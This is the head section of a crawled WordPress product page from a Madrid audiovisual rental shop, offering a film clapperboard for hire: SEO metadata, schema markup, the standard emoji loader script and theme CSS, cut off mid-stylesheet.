

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://visualrent.es/producto/alquiler-claqueta-de-cine-madrid/
body_size: 93959
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Alquiler claqueta de cine Madrid</title>
<meta name="description" content="Alquiler claqueta de cine Madrid | HAZ TU RESERVA ONLINE | CONTACTANOS Tfno 616685636 | Descuentos | MEJORES PRECIOS | Flexibles | Colaboraciones"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://visualrent.es/producto/alquiler-claqueta-de-cine-madrid/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Alquiler claqueta de cine Madrid" />
<meta property="og:description" content="Alquiler claqueta de cine Madrid | HAZ TU RESERVA ONLINE | CONTACTANOS Tfno 616685636 | Descuentos | MEJORES PRECIOS | Flexibles | Colaboraciones" />
<meta property="og:url" content="https://visualrent.es/producto/alquiler-claqueta-de-cine-madrid/" />
<meta property="og:site_name" content="Visualrent - Alquiler de Material Audiovisual" />
<meta property="og:updated_time" content="2026-01-19T09:54:54+01:00" />
<meta property="og:image" content="https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid.jpg" />
<meta property="og:image:secure_url" content="https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid.jpg" />
<meta property="og:image:width" content="681" />
<meta property="og:image:height" content="681" />
<meta property="og:image:alt" content="Alquiler claqueta cine Madrid" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="3" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Alquiler claqueta de cine Madrid" />
<meta name="twitter:description" content="Alquiler claqueta de cine Madrid | HAZ TU RESERVA ONLINE | CONTACTANOS Tfno 616685636 | Descuentos | MEJORES PRECIOS | Flexibles | Colaboraciones" />
<meta name="twitter:image" content="https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid.jpg" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="3,00&euro;" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://visualrent.es/#organization","name":"Visualrent","url":"https://visualrent.es","logo":{"@type":"ImageObject","@id":"https://visualrent.es/#logo","url":"https://visualrent.es/wp-content/uploads/2019/01/logovisualrent-1.png","contentUrl":"https://visualrent.es/wp-content/uploads/2019/01/logovisualrent-1.png","caption":"Visualrent - Alquiler de Material Audiovisual","inLanguage":"es"}},{"@type":"WebSite","@id":"https://visualrent.es/#website","url":"https://visualrent.es","name":"Visualrent - Alquiler de Material Audiovisual","publisher":{"@id":"https://visualrent.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid.jpg","url":"https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid.jpg","width":"681","height":"681","caption":"Alquiler claqueta cine Madrid","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://visualrent.es/producto/alquiler-claqueta-de-cine-madrid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://visualrent.es","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://visualrent.es/producto/alquiler-claqueta-de-cine-madrid/","name":"Alquiler claqueta de cine Madrid"}}]},{"@type":"ItemPage","@id":"https://visualrent.es/producto/alquiler-claqueta-de-cine-madrid/#webpage","url":"https://visualrent.es/producto/alquiler-claqueta-de-cine-madrid/","name":"Alquiler claqueta de cine Madrid","datePublished":"2021-04-21T08:07:56+02:00","dateModified":"2026-01-19T09:54:54+01:00","isPartOf":{"@id":"https://visualrent.es/#website"},"primaryImageOfPage":{"@id":"https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://visualrent.es/producto/alquiler-claqueta-de-cine-madrid/#breadcrumb"}},{"@type":"Product","name":"Alquiler claqueta de cine Madrid","description":"Alquiler claqueta de cine Madrid | HAZ TU RESERVA ONLINE | CONTACTANOS Tfno 616685636 | Descuentos | MEJORES PRECIOS | Flexibles | Colaboraciones","sku":"acc071","category":"Alquiler Accesorios \u00b7 Cine \u00b7 V\u00eddeo \u00b7 Fotograf\u00eda Madrid","mainEntityOfPage":{"@id":"https://visualrent.es/producto/alquiler-claqueta-de-cine-madrid/#webpage"},"image":[{"@type":"ImageObject","url":"https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid.jpg","height":"681","width":"681"},{"@type":"ImageObject","url":"https://visualrent.es/wp-content/uploads/2021/08/Descuentos-alquiler-material-audiovisual-madrid-e1657473159402.png","height":"360","width":"450"}],"offers":{"@type":"Offer","price":"3.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/BackOrder","itemCondition":"NewCondition","url":"https://visualrent.es/producto/alquiler-claqueta-de-cine-madrid/","seller":{"@type":"Organization","@id":"https://visualrent.es/","name":"Visualrent - Alquiler de Material Audiovisual","url":"https://visualrent.es","logo":"https://visualrent.es/wp-content/uploads/2019/01/logovisualrent-1.png"},"priceSpecification":{"price":"3","priceCurrency":"EUR","valueAddedTaxIncluded":"false"}},"@id":"https://visualrent.es/producto/alquiler-claqueta-de-cine-madrid/#richSnippet"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Visualrent - Alquiler de Material Audiovisual &raquo; Feed" href="https://visualrent.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Visualrent - Alquiler de Material Audiovisual &raquo; Feed de los comentarios" href="https://visualrent.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Visualrent - Alquiler de Material Audiovisual &raquo; Comentario Alquiler claqueta de cine Madrid del feed" href="https://visualrent.es/producto/alquiler-claqueta-de-cine-madrid/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/visualrent.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://visualrent.es/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.11.5' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a{color:#15295e;}a:hover,a:focus{color:#0084d6;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Lato',sans-serif;font-weight:400;font-size:18px;font-size:1rem;}blockquote{color:#000000;}h1,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a,.site-title,.site-title a{font-family:'Lato',sans-serif;font-weight:700;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:75px;width:75px;}.astra-logo-svg{width:75px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:30px;font-size:1.6666666666667rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1,.entry-content h1 a{font-size:66px;font-size:3.6666666666667rem;font-family:'Lato',sans-serif;line-height:1.4em;}h2,.entry-content h2,.entry-content h2 a{font-size:42px;font-size:2.3333333333333rem;font-family:'Lato',sans-serif;line-height:1.3em;}h3,.entry-content h3,.entry-content h3 a{font-size:30px;font-size:1.6666666666667rem;font-family:'Lato',sans-serif;line-height:1.3em;}h4,.entry-content h4,.entry-content h4 a{font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;font-family:'Lato',sans-serif;}h5,.entry-content h5,.entry-content h5 a{font-size:18px;font-size:1rem;line-height:1.2em;font-family:'Lato',sans-serif;}h6,.entry-content h6,.entry-content h6 a{font-size:15px;font-size:0.83333333333333rem;line-height:1.25em;font-family:'Lato',sans-serif;}::selection{background-color:#54595f;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:#333333;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#15295e;background-color:#15295e;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#15295e;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#15295e;background-color:#15295e;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#15295e;border-color:#15295e;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#15295e;}.entry-meta,.entry-meta *{line-height:1.45;color:#15295e;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#0084d6;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#15295e;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#15295e;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#15295e;border-color:#15295e;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#15295e;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:25px;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:#333333;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:18px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#333333;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#15295e;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#5e5e5e;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #5e5e5e;color:#5e5e5e;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#5e5e5e;color:#ffffff;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}.ast-small-footer{color:#000000;}.ast-small-footer > .ast-footer-overlay{background-color:#ffffff;;}.ast-small-footer a{color:#434343;}.ast-small-footer a:hover{color:#3197d6;}.footer-adv .footer-adv-overlay{border-top-style:solid;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#3881ba;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#000000;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#3881ba;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:768px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:16px;padding-right:25px;padding-bottom:16px;padding-left:25px;}.elementor-widget-button .elementor-button{border-color:#3881ba;background-color:#3881ba;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#000000;border-color:#000000;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#000000;}.elementor-widget-button .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#000000;border-color:#000000;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:#3881ba;background-color:#3881ba;color:#000000;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:16px;padding-right:25px;padding-bottom:16px;padding-left:25px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#000000;border-color:#3881ba;background-color:#3881ba;padding-top:16px;padding-right:25px;padding-bottom:16px;padding-left:25px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:#000000;border-color:#000000;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(16px - 3px);padding-right:calc(25px - 3px);padding-bottom:calc(16px - 3px);padding-left:calc(25px - 3px);}@media 